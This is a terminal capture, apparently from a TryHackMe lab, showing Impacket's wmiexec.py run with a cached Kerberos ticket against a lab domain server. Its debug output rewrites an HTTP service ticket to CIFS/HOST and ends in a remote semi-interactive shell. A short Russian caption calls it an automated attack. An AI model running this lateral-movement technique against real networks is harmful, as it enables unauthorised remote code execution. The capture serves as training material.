 ┌──(㉿kali202201)-[~/Downloads]
└─$ wmiexec.py -k -no-pass 'za.tryhackme.loc/T1_Trevor.jones@THMSERVER1.za.tryhackme.loc' -debug
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.25.dev1-py3.9.egg/impacket
[+] Using Kerberos Cache: T1_Trevor.jones.ccache
[+] SPN CIFS/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
Пример автоматизированной атаки AnySPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Using TGS from cache
[+] Changing sname from HTTP/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to CIFS/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC and hoping for the best
[*] SMBv3.0 dialect used
[+] Using Kerberos Cache: T1_Trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Using TGS from cache
[+] Changing sname from HTTP/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC and hoping for the best
[+] Target system is THMSERVER1.za.tryhackme.loc and isFQDN is True
[+] StringBinding: \\\\THMSERVER1[\\PIPE\\atsvc]
[+] StringBinding: THMSERVER1[49667]
[+] StringBinding chosen: ncacn_ip_tcp:THMSERVER1.za.tryhackme.loc[49667]
[+] Using Kerberos Cache: T1_Trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Using TGS from cache
[+] Changing sname from HTTP/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC and hoping for the best
[+] Using Kerberos Cache: T1_Trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Using TGS from cache
[+] Changing sname from HTTP/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC and hoping for the best
[+] Using Kerberos Cache: T1_Trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Using TGS from cache
[+] Changing sname from HTTP/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC and hoping for the best
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>